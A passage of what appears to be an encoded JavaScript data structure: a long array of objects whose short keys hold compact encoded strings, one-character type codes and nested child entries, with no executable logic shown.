ia5#j~JLd=!6tAIV',y:'a',a:10},{t:'nSHub\\Y|b\\Zb',y:'v',p:[{t:'kyW_kyW3',a:10,y:'v'}]},{t:'nl*}cPc+cPc5',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'i\'Q`hm-Fg;y&lSJKlVZy',y:'4',a:10},{t:'k3SFp)-Rp)-Q',y:'v',a:10},{t:'m$lDi;^<i;|<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUL7dTr2dTr\'',y:'v',p:[{t:'kxdr',a:10,y:'v'}]},{t:'nR0%bwO4bwO=',y:'v',p:[{t:'kq?E',a:10,y:'v'}]},{t:'f#s*ihx4h}Xih[nj',y:'v',a:10},{t:'nfKLa\'pBo~kK?\'F<$O8<',y:'v',a:10},{t:'nlZEa{xja{xu',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$m(d\'`Gd\'`a',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'hWe[eIM~iH1&iH0q',y:'4',a:10},{t:'kt4jcSH*mTk`ak}jay8{',y:'v',a:10},{t:'lKm3bU;ybU\\.',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'m$luaE+\\aE-w',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nl0*aEpSaEpr',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'Fj3<ffEfdBo[dBo\'',y:'c',a:10},{t:'fpJMhRHoluK<hI"JhI"y',y:'p',a:10},{t:'nTCQbT;/bT:B',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nl10Ngk<Ngl<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'amQ;h-Xced1ced+w',y:'a',a:10},{t:'b2x`e%~/c2RDc2F\'',y:'v',a:10},{t:'f)zJjuaKhzBehzA=',y:'p',a:10},{t:'nX)N.B2<.B,<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'naNfevxLlD:"dpuEdHm|',y:'v',a:10},{t:'ao]]t)k%ujZMtdu*j[O_t";6i?B!iKObc}M)h?U"gX5{gX&Z',y:'v',a:10},{t:'lD]0dR3RlF`~aAu@aucl',y:'v',a:10},{t:'m$j`a*^Za*^[',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$kNcYrecYq+',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'nl*oL)7<L_c<',y:'v',p:[{t:'kq/Rkq/l',a:10,y:'v'}]},{t:'iE&QcJb6d7$\\cby{s*"i',y:'r',a:10},{t:'nU4wdTbzdTa"',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTCLbU\'1bU\'S',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nlZxc:pyc:pg',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'i^lhi\'lii+\'_itK9jN3ZoF.+j91]cf3Vtb1A',y:'v',a:10},{t:'mM~xa:ouor!/a|sga?"`',y:'v',a:10},{t:'l(xmaRO|ngN/d\\Iid@3/',y:'v',a:10},{t:'gjoof_xYt!Mze?|Ws=16fambe"E_',y:'v',a:10},{t:'ktp(a{:#n,Fxa5i&k@u*',y:'v',a:10},{t:'kSL<d1]3aeC\'aeDd',y:'c',a:10},{t:'g0Irhbbla^r)ak"\'ak)]',y:'4',a:10},{t:'nqQ`bvl?bvme',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'hW%gc";gd"MJd\'Bk',y:'r',a:10},{t:'b~Z-bv_XeCu<p=m9',y:'8',a:10},{t:'nl0`d;~ld;~N',y:'v',p:[{t:'#\\0<',a:10,y:'v'}]},{t:'m$j%cYo-cYo4',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'gjoof_xYtIahhu6xuugUhPooh7JQ',y:'4',a:10},{t:'m$i\'c[aTc[a\\',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nl10c]p6c]p$',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'nRYPatQPatQo',y:'v',p:[{t:'kxdr',a:10,y:'v'}]},{t:'aN`haH2)',y:'a',a:10},{t:'ktaAcD=po8|jaV6dlfeg',y:'v',a:10},{t:'nTwJf/r<f._<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU5beGwXeGw%',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nTwTb"pdb"px',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'g1NKg1P`',y:'0',a:10},{t:'m$ltaQYYaQYK',y:'v',p:[{t:'o[kB',a:10,y:'v'}]},{t:'m$m(cXF/cXF%',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'b[+^d/WiheNue~xteuuHej{,',y:'0',a:10},{t:'nUbmeH]BeH]~',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'I"q<aW=waW=H',y:'d',a:10},{t:'l}sza;CRa;zB',y:'d',a:10},{t:'nl2DbAt<bz\\<',y:'v',p:[{t:'mMS3',a:10,y:'v'}]},{t:'avHZb`.tbag:',y:'x',a:10},{t:'lO1Vcl@soX|4cmr3cl.\\',y:'v',a:10},{t:'nTxteF#1eF#\'',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'nl3#c\'R:c\'R}',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nlZBcSY4cSYE',y:'v',p:[{t:'mMS3',a:10,y:'v'}]},{t:'g0L/Rj;<sudzr,RXr\'50',y:'0',a:10},{t:'bDPjg@/!hpGKc&^esD4r',y:'p',a:10},{t:'jj/vb\\WApy4\\s!om',y:'r',a:10},{t:'nTl\'bXQbbXQI',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'EP2<ha+|fz[Vc]vohwy8aUwYq[B;jbp\'i;\'I',y:'x',a:10},{t:'kxagbgkhj=E&c#1nm:Q8',y:'v',a:10},{t:'kszEdGyUo,YCcka6cC.y',y:'v',a:10},{t:'nl*\\MMg<ML%<',y:'v',p:[{t:'o"HZ',a:10,y:'v'}]},{t:'nlZEa{xga{xM',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nlZyc4D<c4Q<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'o:7yaf3#m2^YT%v<T[0<',y:'v',a:10},{t:'kq,AdG)zn~lrbh))lt}w',y:'v',a:10},{t:'nl*geD/SeD/}',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nTl\'bXQkbXQO',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'o\'Ahb7/=kI-}c5&bcR1Y',y:'v',a:10},{t:'nl*_,/m<,.\'<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$m(de1Jde1h',y:'v',p:[{t:'/6n<',a:10,y:'v'}]},{t:'nUL%/xz</xG<',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'l^\'GauSTkJ^Ra@/4a\'?1',y:'v',a:10},{t:'f)PGfU`[gGJ0dzDjdy5O',y:'r',a:10},{t:'l(y4d;9,k$gwc+Q?c\\2F',y:'v',a:10},{t:'nA-?b+`tb+`Q',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'arredx\\Ieqj(gYp!gZR^',y:'p',a:10},{t:'d-Fva[oabnB?q2zy',y:'v',a:10},{t:'nR%nbU7hbU7R',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nw:bb$PLb$P$',y:'v',p:[{t:'mMS3',a:10,y:'v'}]},{t:'ixY/gy)Ci`jIap?taw\\;',y:'0',a:10},{t:'aO%OfBO+aUF%rzsN',y:'r',a:10},{t:'lOrbbPHKnU_0bt#WbCI^',y:'v',a:10},{t:'l^ycd\'Eck+[LQ~w<6-f<',y:'v',a:10},{t:'l^yfdIKpka_ab6o-bP3\'',y:'v',a:10},{t:'lIN,d?W!l,[XdR7Dd^b0',y:'v',a:10},{t:'m$mgaWr(aWso',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$j(axB.axCj',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'co;]e(P\'h`-\\iY.Dd%dy',y:'r',a:10},{t:'nqRSdd2+dd2?',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'bDJJh7BeafA4b;7Xb;7M',y:'4',a:10},{t:'a0e#do&Af_pOl\'Jb',y:'4',a:10},{t:'nX)YeD|LeD|s',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'pBfcs~DIofugjK}J',y:'p',a:10},{t:'fj`$f\\iRbuO=fb"+fb"7',y:'r',a:10},{t:'nl0haN[qaN[n',y:'v',p:[{t:'*9R<',a:10,y:'v'}]},{t:'nl*oeA3-eA37',y:'v',p:[{t:'kq/Rkq/l',a:10,y:'v'}]},{t:'b0+PgN4(e.OteKc<enjegeg5dr-Qdr-1',y:'p',a:10},{t:'eWi<e\'ac}/H<h&-kh&-v',y:'h',a:10},{t:'kts)ahYaj,@Ebu7nnYOY',y:'v',a:10},{t:'ixYTjhULhB^-nFj]',y:'a',a:10},{t:'gjoof_xYp.c;gkW1p%TEi|[ai*e@',y:'e',a:10},{t:'k[:<bhE/ho+VjIYMjI96',y:'t',a:10},{t:'kyU4dCQFn^5JdYIxm..,',y:'v',a:10},{t:'nl*i/7&</7P<',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'nX((ck\\-ck\\I',y:'v',p:[{t:'kr=\'kr{r',a:10,y:'v'}]},{t:'nUbjdp/.dp/;',y:'v',p:[{t:'%n\\<',a:10,y:'v'}]},{t:'m$(2oMM<oMs<',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'m$lydc)jdc)o',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'hU[,b?_nb~B?b~M{',y:'0',a:10},{t:'nSHldmLcdmK7',y:'v',p:[{t:'lH~7',a:10,y:'v'}]},{t:'gjoof_xYpKm\\fEO(uuq+hTa4h5@[',y:'a',a:10},{t:'ktp{ae\\8mP:cc:0emT-%',y:'v',a:10},{t:'kt3CcP"dlax3a24Vm"pC',y:'v',a:10},{t:'nTx/doI.doI8',y:'v',p:[{t:'kr=\'kr{r',a:10,y:'v'}]},{t:'nl0f|;<a`j<',y:'v',p:[{t:'kq/Rkq/l',a:10,y:'v'}]},{t:'nSL-cq!$cq!M',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'g1p%bByfg&e<a~@%a~^`',y:'v',a:10},{t:'m$jac)Djc)DQ',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'nU4heGvHeGv$',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'iA(Nn`(+r`5-bGre',y:'v',a:10},{t:'iS]<auhea|SMaoAyaf%9',y:'8',a:10},{t:'iw}5jDFlee:0t079',y:'p',a:10},{t:'nU4tbVvvbVu[',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nwnm',y:'v',p:[{t:'l{|ll{$Q',a:10,y:'v'},{t:'l{|sl{@$',a:10,y:'v'},{t:'kn0Nkn)?',a:10,y:'v'},{t:'l}swl{\'O',a:10,y:'v'},{t:'l{|vl{%#',a:10,y:'v'},{t:'l}q&l{:n',a:10,y:'v'}]},{t:'o9bzcU8lk^!VcSfJc~C*',y:'v',a:10},{t:'kq.)cS,qk^Z@bhvVk@2J',y:'v',a:10},{t:'f)4cggVUe-X\\+|g<!~:<',y:'p',a:10},{t:'fz,8Yl)<YDV<',y:'v',a:10},{t:'nt]tdL:hdL;;',y:'v',p:[{t:'o7\\j',a:10,y:'v'}]},{t:'nTu"bv8Obv8B',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nTu,du[Fdu[A',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'hZkhj^4Uh3Wpc\\7{c\\%-',y:'d',a:10},{t:'nl5ucOCDcOC7',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nl2zO{W<O{~<',y:'v',p:[{t:'lH~7',a:10,y:'v'}]},{t:'m$mba1%Da1%-',y:'v',p:[{t:'*9R<',a:10,y:'v'}]},{t:'j-UXhiS6jzw%cqpfcA2s',y:'0',a:10},{t:'nUcZdqbTdqbF',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'nUMLdL;#dL;W',y:'v',p:[{t:'kx:0kx:(',a:10,y:'v'}]},{t:'axj}a!b1f?ADf@wV',y:'p',a:10},{t:'obh<bhtTc6=5c6-L',y:'a',a:10},{t:'m$m*aR`/aR`$',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'kr)$cSOZo8u;a;bBngn\'',y:'v',a:10},{t:'g751g,=:e{a)e{a{',y:'4',a:10},{t:'nvZ~bAurbAuy',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nTxpcj3+cj4i',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'m$j7a!nba!m*',y:'t',a:10},{t:'jj.*h$cpm6|HoK(}j7AV',y:'r',a:10},{t:'nTi=awy}awyU',y:'v',p:[{t:'o[kB',a:10,y:'v'}]},{t:'arr:czNGcAY9',y:'0',a:10},{t:'fQS(cr]<',y:'8',a:10},{t:'nlZxa\\f*a\\f-',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'nUbi?PM<?Pj<',y:'v',p:[{t:'kxdr',a:10,y:'v'}]},{t:'nu8mb9JHnw"nbhxRbxl)',y:'v',a:10},{t:'dQ2(dQ22',y:'r',a:10},{t:'nUcVdqJzdqJ3',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'lK)PbN&+bN&F',y:'v',p:[{t:'kxdr',a:10,y:'v'}]},{t:'nlZxcRyfcRyK',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'iw#Be99Kk-hL',y:'d',a:10},{t:'o9`*~ej<j[[pbL,7bXWZ',y:'v',a:10},{t:'nUb]b"{,b"{0',y:'v',p:[{t:'*9R<',a:10,y:'v'}]},{t:'nSHtdr_"dr=o',y:'v',p:[{t:'lD;s',a:10,y:'v'}]},{t:'nU4|dKu<dKY<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUaGbVy=bVy|',y:'v',p:[{t:'o7\\j',a:10,y:'v'}]},{t:'d5G[jMNJjMNw',y:'0',a:10},{t:'o3HJcjr8kA-3aC%hai].',y:'v',a:10},{t:'gjoof_xYtId"jH?cr0r"gp@pgE@%',y:'a',a:10},{t:'iC%JdUc{ckv`i&)4a]$Na]$0',y:'0',a:10},{t:'kr}TbhNhl6c!O}u<l{},',y:'v',a:10},{t:'nl3$aL!xaL!3',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'d6-Hhm6uhm!$',y:'a',a:10},{t:'kx"`cQ=hl{s9\'HN<lLp\'',y:'v',a:10},{t:'nR.nat."at.*',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nT|]atG8atGP',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'nUb_cqQCcqQ1',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nhHuaT^lk5/\'cp,Ok6rOe3!<aFP\\sg)$l=6[f_+u',y:'5',a:10},{t:'cN0$hNNDWIo<WIz<',y:'p',a:10},{t:'nR.mcqz0cqz,',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'kq|#dG&$nJw6bS*6b8%l',y:'v',a:10},{t:'l[U|dnw<dm:<',y:'v',p:[{t:'%n\\<',a:10,y:'v'}]},{t:'m$lBdjv@djwk',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nvY]dN3%dN3|',y:'v',p:[{t:'o[kB',a:10,y:'v'}]},{t:'l(DkcV$kcV$g',y:'v',p:[{t:'%n\\<',a:10,y:'v'}]},{t:'iIjIla(oivZ,hv{{hv{`',y:'a',a:10},{t:'d-Fwj6a)e\'q/e:S5',y:'v',a:10},{t:'nl*&Nb^<NbI<',y:'v',p:[{t:'kxdr',a:10,y:'v'}]},{t:'nl3^\'{X<\'{7<',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'l)*7dH]<kZd6e`s%d(R;',y:'v',a:10},{t:'nl*=cR*"cR(A',y:'v',p:[{t:'mMS3',a:10,y:'v'}]},{t:'iejo)PX<)PU<',y:'a',a:10},{t:'nw:@b8)gb8)M',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'cx0wu3s<(TM<bG!MB7"<p|h!i_k<g!w{lCt]',y:'v',a:10},{t:'d5IYjFRncY_lcY+h',y:'v',a:10},{t:'lD;fbF4CkBj!a&F$a|t\\',y:'v',a:10},{t:'o\'SFb%H8k_H(q`[<d}A<',y:'v',a:10},{t:'ksRgd6JSm}q`d5i|lqta',y:'v',a:10},{t:'nl3@a[zqa[zE',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'i\'Q`clQ!cbIuj9jGj9jB',y:'p',a:10},{t:'oIe<hQFQd/T*ex|teyjN',y:'4',a:10},{t:'o9\\}|OT<lKCsbvxUbgv$',y:'v',a:10},{t:'o~+ZbVgCnUV+eGDPevvA',y:'v',a:10},{t:'co)cs]3UnJ2%hI}l',y:'v',a:10},{t:'nU4AdO^QdO^i',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT|odL@}dL@Z',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT|]bu3\'bu4A',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nvZ3b9bDb9br',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nl3#c;w;c;xj',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'bEzNj^Nho~eBdA,{mSqha[vbk#usa)^Fa)&m',y:'a',a:10},{t:'nqMtbl([bl)b',y:'v',p:[{t:'%n\\<',a:10,y:'v'}]},{t:'d73oioSdd0-~g$k=g@H(',y:'8',a:10},{t:'nlZGeB0XeB0t',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'nT.;ft-<fud<',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'nSHqcn?Wcn?u',y:'v',p:[{t:'kr=\'kr{r',a:10,y:'v'}]},{t:'nl3$aL$0aL$q',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nX)YLV3<LVL<',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'nUb;cnKmcnJ"',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTj0abk<abe<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'b[#Ujq]Bjq;+',y:'p',a:10},{t:'nU6Uap1\\ap1W',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'nUL!b[Anb[AU',y:'v',p:[{t:'o7\\j',a:10,y:'v'}]},{t:'b1J-cS}6hkL|hkMj',y:'d',a:10},{t:'cN3ejnu%jW,YjW_~',y:'p',a:10},{t:'F6m<hPC}fx|UZt,<g},ii^1}i-r7',y:'p',a:10},{t:'l*2:gJ8<',y:'v',p:[{t:'kq?E',a:10,y:'v'}]},{t:'nl3^dKi.dKjw',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'kr}Sd6RMj\'w%dd_Ko2=s',y:'v',a:10},{t:'l))_cW`orPyLfe$xfe"@',y:'v',p:[{t:'lO3=lOYQ',a:10,y:'v'}]},{t:'l))iaN$Is`=_mqS.o1r(mmA2qT!Fl{^(r@;`nZ5mkWR8ln}ml%$okiX|uhEUkNVAnD=EnD=o',y:'v',p:[{t:'l}q{l{|t',a:10,y:'v'}]},{t:'nl*\\d;`yd;`K',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nYa"b[}Eb[}7',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'b8Y=gY]8aK|qaK|t',y:'p',a:10},{t:'bS=nk7J0tT(+m2x2mrQYkhkzsu{Gsu{u',y:'p',a:10},{t:'nlZIa\\d*a\\dZ',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'nA#wb^yyo"RdaSvNa3J;',y:'v',a:10},{t:'aP/}d@Aeg@@fg$ay',y:'4',a:10},{t:'nl*_hf<hC<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'kx}HcQ:\\lbwDcT/KoP9q',y:'v',a:10},{t:'nSKobwvbbwu&',y:'v',p:[{t:'kr]gkr]J',a:10,y:'v'}]},{t:'o3_]cX}Amm.bFhf<U`?<',y:'v',a:10},{t:'fu{ab-)Pb-{Q',y:'p',a:10},{t:'nUNr\'C2<\'Cw<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nl3#c:l#c:l6',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'knYqajxaajxG',y:'v',p:[{t:'kq?E',a:10,y:'v'}]},{t:'m$hOcZb-cZbF',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'kuPVcz{8l~f+bd&@o!_:',y:'v',a:10},{t:'nA-]P5*<P6o<',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'nUL-dH,_dH,R',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'kw?;b\\0PlT}%bx_{o\'xe',y:'v',a:10},{t:'g77ia,~ghRs+j9R7d!3Id!6f',y:'r',a:10},{t:'lJ.;avuKl6VLa`qW*J?<',y:'v',a:10},{t:'iGRKjFwei[LAi[W~',y:'p',a:10},{t:'fAKXf8vfcnC*cl0P',y:'4',a:10},{t:'o}/#dt]io[&%aik$ahvW',y:'v',a:10},{t:'pN%$n]#Sjq*\\',y:'v',a:10},{t:'nTm3dUv<dUa<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nuQ0drR+nwbE"I2<((4<',y:'v',a:10},{t:'e]]<hQy@AT-<AT~<',y:'e',a:10},{t:'nTkIdNv8dNv\\',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'o!%sczI)j_~Sc+mCc:Vi',y:'v',a:10},{t:'nT|hcp2Tcp2r',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'nR2,bvD=bvD+',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'g!CZg\'3_e[k,',y:'a',a:10},{t:'d6*Mie*ih/;2',y:'5',a:10},{t:'nT/7do6jdo6m',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'nl3&dJ0FdJ0Q',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'kx\'G,|d<lHB;bwC8o/mD',y:'v',a:10},{t:'nUL+dq[Idq[C',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'nU3HbZf.bZgA',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'kt2WdPtll)um\'91<l8^C',y:'v',a:10},{t:'nv?2cE!0pheyd4*}dN+n',y:'v',a:10},{t:'nev]aR=_nk*BOw/<17=<',y:'v',a:10},{t:'nUb\\awpAawp4',y:'v',p:[{t:'%vM<',a:10,y:'v'}]},{t:'nU4"dL_"dL=o',y:'v',p:[{t:'#\\0<',a:10,y:'v'}]},{t:'nlZzeEo4eEo?',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'b[}@iBY]iBM-',y:'c',a:10},{t:'nv|Hczy1lv/TenPpeG=D',y:'v',a:10},{t:'l[TYaPFPomh2oL:<y:#<',y:'v',a:10},{t:'m$kRaEpnaEo$',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'d`7;dW&7dW86',y:'0',a:10},{t:'ng[wdJqodJp}',y:'v',a:10},{t:'iVh<c.=nc;yi',y:'v',a:10},{t:'nwsLb7?ob7?J',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nvVjcFyacFx~',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'lH\'zbt46lW9eg6r<g)8<',y:'v',a:10},{t:'nYa,b[(sb[*;',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'kx[;bE:ikDidbY`po[Un',y:'v',a:10},{t:'m$m#aUX]aUXW',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'nUL!dNYFdNYv',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'d${@d^qxjP~XjPZD',y:'p',a:10},{t:'o8@Efjz2q.iYcEabk!/DcSH6mSb1m62u',y:'v',a:10},{t:'nUb]dNSEdNSJ',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nlZHa}.-a}.4',y:'v',p:[{t:'lKm0',a:10,y:'v'}]},{t:'m$j*atSDatSO',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'fBm/jn4<ck!Wh;[2fdp\\lfM\'',y:'p',a:10},{t:'nw\\Zdo7Jdo7`',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'nlZycY}<cY&<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTB8eG_zeG)\'',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$(SGyp<GyY<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU4tdIZNdIZ&',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'ia85gAU6aFs]iSlag,I4l~R"',y:'8',a:10},{t:'nl3&dK\'"dK\'[',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nlr8dI4;kaeLbuOMbB54',y:'v',a:10},{t:'am6$aUzJg{9Tg}M+',y:'r',a:10},{t:'g3.yf^2:EqG<F(1<',y:'0',a:10},{t:'am6}g\\\'-lZZ\'',y:'h',a:10},{t:'nUK\'dk(+dk((',y:'v',p:[{t:'#\\0<',a:10,y:'v'}]},{t:'ksP4dG;zmKXjd%zZm.j.',y:'v',a:10},{t:'kx;\\aeD`ly5Gek]ymP@Z',y:'v',a:10},{t:'nYcSdJd<dI,<',y:'v',p:[{t:')":<',a:10,y:'v'}]},{t:'glG4exBzexFP',y:'a',p:[{t:'p_%jpPO#',a:10,y:'a'}]},{t:'nSHtb"\'\\b"\'4',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'fAAXh\\hcc.qBcSB$cQV\'',y:'v',a:10},{t:'nT.[cpW1cpW:',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'j6*IiZ1-',y:'d',a:10},{t:'nl3$aL#oaL@\'',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'l(M,eIy}eIy5',y:'v',p:[{t:'o7\\c',a:10,y:'v'}]},{t:'m$k2aAIoaAIh',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'nl*_MMY<MM@<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nlZyc4k<c3.<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nl*_\'^/<\'^3<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'arr,a|"Ua|"Q',y:'0',a:10},{t:'m$kXc2SNc2S)',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nlZx"BY<"B}<',y:'v',p:[{t:'kq|fkq|p',a:10,y:'v'}]},{t:'glI_dH5Lc;%Od7A$bIzlbIzq',y:'4',a:10},{t:'g{5WhVO[et^@euQI',y:'4',a:10},{t:'e}c<hX*NhYfo',y:'a',a:10},{t:'nR2"?QW<?Q=<',y:'v',p:[{t:'*9R<',a:10,y:'v'}]},{t:'nT.;eGG0eGG[',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nf0ldMzXo"tEcpLGcBLl',y:'v',a:10},{t:'nT|odr8\'dr81',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUNr\'z3<\'zB<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'fJ^0kvRK',y:'8',a:10},{t:'d^+&dYB)',y:'0',a:10},{t:'nTA:f:~<f\'b<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nlZxcShecSg^',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'ng}TaH8HaH8J',y:'v',a:10},{t:'m$hQa!9,a!9.',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nUNsbu3ibu2#',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'iho`s}mwn0!En0(i',y:'a',a:10},{t:'nQ;Dbv"Wbv"z',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'m$lBetPCetO|',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'l(B0a]}!kr6%bi`;bs3t',y:'v',a:10},{t:'dcxxh_,Xc\\/4dH@+bPuhq/NU',y:'p',a:10},{t:'avGlgh;edON+f!99l{KW',y:'p',a:10},{t:'kyCm\'K-<l)-^a\'JrooiA',y:'v',a:10},{t:'nUaDdrAAdrAD',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nX)UoHb<oG7<',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'nl0*b+?<b+_<',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'nl0daL^laL~*',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU4\'bOalbO`:',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'c`3Ae?Y]e?@v',y:'v',a:10},{t:'nl*_a\\8^a\\8$',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTA,au+kau^#',y:'v',p:[{t:'kr=\'kr{r',a:10,y:'v'}]},{t:'kr[:bP|/n.w?cQ;<ms}?',y:'v',a:10},{t:'EDp<g^MCf-?Bgf&xgf&h',y:'p',a:10},{t:'dre<aB7|gtDZjU55jU9W',y:'8',a:10},{t:'nX=abv`Ybv`[',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'glM9"s#<fBIahRq@n1HN',y:'p',a:10},{t:'bVA@\'}S<=_y<',y:'p',a